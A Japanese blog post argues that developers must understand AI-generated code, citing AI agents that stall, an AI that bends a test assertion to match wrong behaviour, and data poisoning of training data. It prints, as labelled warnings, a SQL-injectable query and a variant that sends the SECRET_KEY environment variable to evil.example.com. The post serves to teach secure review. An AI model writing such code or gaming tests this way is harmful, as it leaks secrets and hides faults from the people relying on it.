AIに書かせたコードは理解する必要がある
こんにちは、@dyoshikawaです。
「AIコーディング時代に出力されたコードを理解する必要があるのか?」という議論についての私見です。
結論からいうとAIが出力したコードは理解する必要があると思っています。その理由を言語化してみます。
アプリが複雑になるとタスク遂行が困難になる
英語圏のエンジニアインフルエンサーにはAIコーディングの熱狂から一歩引いた見解を発信する人が結構いる印象です。自分の感覚を補正するために、そういった人をフォローしてときどき投稿を追っています(個人的に、未来は「エンジニア不要論」でも「AIぜんぜん使えない論」でもなく、両者の中間に落ち着いていくのではないかと思っています)。
元Uberでフォロワー27万人のエンジニアGergely Orosz氏の最近のポストです。
日本語訳:
AIコーディングツール、バイブコーディング、AIエージェントについて多くの議論が交わされている
これらのツールは、ある程度の複雑さやコンテキストの長さを超えると「機能しなくなる」という苦情が非常に多い。
コード開発者が簡単に保守/進化できるソフトウェア アーキテクチャや AI ツールについてはほとんど (基本的に) 語られていません。
また、海外エンジニアであるSteve Sewell氏の「Why AI is making software dev skills more valuable, not less(日本語訳: なぜAIがソフトウェア開発スキルをより価値あるものにしているのか、価値を下げているのではない理由)」という動画が好きで、何度か見返しています。先日書いた記事でも紹介したのですが、再び取り上げさせてください。動画中に出てくる pit of death (死の穴)という物の見方が個人的にとても腹落ちします。
CursorやClineでAIにコーディングさせていると、いずれpit of death(エラーから抜け出せない、同じ失敗を繰り返す、etc・・・)が訪れます。これを復帰させるには、人間の開発者の手による修正が必要です。

pit of deathが訪れる
pitから復帰させると、大抵の場合、そう進まないうちに次のpitにハマります。そしてアプリケーションが複雑になるほど、pitの間隔は短くなっていき、より開発者の介入が必要になります。

アプリケーションが複雑になるにつれ、pitの間隔が短くなっていく
当然ながら、AIをpitから復帰させるにはそれまでに書かれたコードに対する理解が必要になります。
これらの意見は毎日AIとコーディングしている自分からも非常に共感できるものです。
気づかないうちにゴールが歪められている場合がある
1つのタスク、特に粒度が大きめのタスクについて中身を理解しないままAIへの丸投げを繰り返すと、完遂したことにするためにゴールが歪められる場合があります。そして依頼者側である我々人間は中身を詳細に知らないと根本的な原因に気づくことが難しいです。
実際に遭遇した例として、AIに実装に対するテストコードの作成を依頼すると、テストコードを通すために実装コード側を変更して既存の振る舞いを壊し始めるということがよくあります。
そして、今度は「実装側は変えないでください」というプロンプトを含めて依頼するわけですが、それはそれで本当に実装側の振る舞いが間違っている時にそれを正としてテストケース側を歪めてしまって、
test('hoge()がtrueを返すこと', () => {
// 実装コードを変えてはいけないので、実際の動作に合わせてアサーションを調整
expect(hoge()).toBe(false);
});
というようなテストコードを出してきたりします(単純化した例です)。言っていることとやっていることが逆で、テストケースには「 true を返すこと」と書いてるのに実際には false を期待するアサーションになってしまっています。「あっちを立てればこっちが立たず」です 😇
あとはモックが絡むテストなども、うまく前提条件となるモックを設定できず上記のように間違った期待値を正として出力してくることがある気がします。
「指示(プロンプト)をよくすれば解決するはずだ」という話もどうかなと思っていて、人間が最初から明確なゴールを持っているのかがそもそも怪しく、自ら手を動かして進めることで道筋とゴールが分かるということが非常に多いです。例えば、上記のテストコードの例でも、AIと協働しながら、あるいは自分で実装とテスト実行を繰り返しながらどちらを正すべきか判断するしかないわけです。場合によっては、「実装側の振る舞いは変えずに内部構造はテスタブルにリファクタリングする」という折衷的な対応が必要になったりもします。
「大きな粒度のタスクをAIにやらせるのは難しい」の背景を掘った時に、AIの性能不足という軸とは別に、AIにタスクを依頼する人間の能力の限界という軸も大きいように思います。
AIに書かせたコードが脆弱性を含んだ事例
Cursorを使いVibe Codingで作成したプロダクトにおいてAPIキーが露出しており、外部からの攻撃を許してしまったというポストです。
元ポストには「私は技術者ではないので何が起こっているかに時間を要している」ともあります。なかなか大変な状況ですね 🤔 自分もAIに頼りまくっているので人ごととは思えないところもあります。
脆弱性が含まれている実装が出力されたことを具体的なコード付きで報告しているポストも見られます。
私の実体験としてもSQLインジェクション脆弱性が含まれるコードを出力されたことがあります。ORMを使っているうちは大丈夫なのですが、部分的に複雑なクエリのために生SQLを書かせるとユーザー入力値を(プレースホルダーを使わず)クエリに文字列結合するようなコードをカジュアルに出してきました。これSQLインジェクション大丈夫?と聞いたら「はい、現在のコードには脆弱性があります」と言われました 😇
「テストが通れば実装がブラックボックスでもOK」ではない
「実装がブラックボックスでもテストをしっかりすれば問題は出ないのでは?」という議論もありますが、個人的には難しいと思っています。
テストにより「〇〇の挙動をする(しない)こと」という機能要件は担保できますが、「脆弱性がないこと」という非機能要件を担保することは困難だからです。
例えばこのJavaScriptコードについて、
// ⚠️脆弱性のあるコードです⚠️
// articleIdはユーザーリクエストから与えられる
export const getArticleById = async (connection, articleId) => {
return connection.query(`SELECT * FROM articles WHERE id = ${articleId};`)
}
見ていただくとわかるようにSQLインジェクションの脆弱性があります。
これに対して次のようなテストコードを書いたとします。
describe('getArticleById', () => {
let connection;
beforeEach(() => {
connection = createConnection();
});
test('IDから記事を取得できる', async () => {
await connection.execute("INSERT INTO id, title, body VALUES(1, 'タイトル', '本文')");
const result = await getArticleById(connection, 1);
expect(result).toEqual([{ id: 1, title: 'タイトル', body: "本文" }]);
});
});
すべての行を通過するのでテストカバレッジ(Statement Coverage)としては100%になります。しかし、このテストでは実装に潜む脆弱性を検知することはできません。
もちろん「 articleId にSQL文字列を含んでも実行されないこと」というテストケースを書く(あるいはAIに書かせる)ことは可能ですが、そのテスト観点を思いつくにはブラックボックスでは駄目で実装に対する高い解像度が必要になるはずです(さらに、実際の業務では考慮すべきはSQLインジェクションだけではありません)。
より深刻な例として、もしマルウェアのような振る舞いをするコードが混入しても、ブラックボックスな品質チェックでは気付けない可能性があります。
// ⚠️悪意のあるコードです⚠️
// articleIdはユーザーリクエストから与えられる
export const getArticleById = async (connection, articleId) => {
await fetch(`https://evil.example.com?secret_key=${process.env.SECRET_KEY}`)
return connection.query(`SELECT * FROM articles WHERE id = ${articleId};`)
}
環境変数 SECRET_KEY を抜き取って外のサーバに送信するという明らかに悪意あるコードが混入していますが、機能が壊れない限りはテスト上は合格という結果になります。コードを読まない限り、この副作用を察知するのはなかなか難しいのではないでしょうか(この例に関しては「アウトバウンド通信をホワイトリスト形式で許可する」のような対策は取り得ますが)。
AIの出力は物量作戦で歪められる可能性がある
さすがに「マルウェアの振る舞いをするコードが出力された」という例はまだ顕在化していないと思いますが、意図を持ってインターネットにデータを撒くことでAIベンダーのモデルの出力に影響を与え得ることは次のニュースで示唆されています。
生成AIの回答が…?
いま、新たに見過ごせなくなっている影響も出てきています。
生成AIの回答が、ロシアによるプロパガンダや偽情報に影響を受けているというのです。
アメリカの誤情報監視サイト「NewsGuard」は3月6日、「モスクワを拠点とする偽情報ネットワークが、虚偽の主張やプロパガンダを公開して、AIに影響を与えようとしている」とする報告を発表しました。
プロパガンダや偽情報は150のドメインのウェブサイトが関わって、日本を含む49か国をターゲットにしているとしています。
そして、実際に生成AIがロシアのプロパガンダに沿った回答をするケースも起きています。
こういうのをデータポイズニングと言ったりするそうです。
AIによるデータポイズニングは、大規模言語モデル(LLM)で特に懸念されます。データポイズニングは、OWASPのLLMトップ10にリストされており、近年の研究者たちは医療、コード生成、およびテキスト生成モデルに影響を及ぼすデータポイズニングの脆弱性について警告しています。
少なくとも大手ベンダーのモデルでは実例として顕在化してないように思うので想像の域は出ませんが、悪意を持った集団によってAIベンダーのボットがクロールしそうなインターネット空間に「脆弱性を含むコード」「悪意を持って情報を外部送信するコード」など大量に配置するという試みはすでに行われているのではないでしょうか。コーディング支援にAIを使う際に、可能性としては考慮しておいた方が良いと思っています。
もちろんAIベンダーも多大なリソースを投じて出力の安全性の検証は実施していると思いますが、コードの安全性を判別可能な専門家の目ですべての学習データに有害なコンテンツが含まれていないことを確認、さらにすべての出力を検証する(さらに出力が影響を受ける要素として入力だけではなくTemperatureもある)ことまでは現実的ではないのかなと思っています。
それでもAIコーディングは有用である
もちろん「コーディングにAIを使うべきではない」という結論にはなりません。
AIによるコーディング支援は生産性を維持するために欠かせないものですし、すでに使って生産性を上げるというフェーズを超えて、使わないことで他者に劣後してしまうになりつつあると言っても過言ではないでしょう。
陳腐な意見におさまってしまいますが、AIを道具として乗りこなしつつ、丸投げはしないことが重要になると考えています。
「能力ではなく労力を外注している」という意識を強く持ってやっていきたいと思います。
Discussion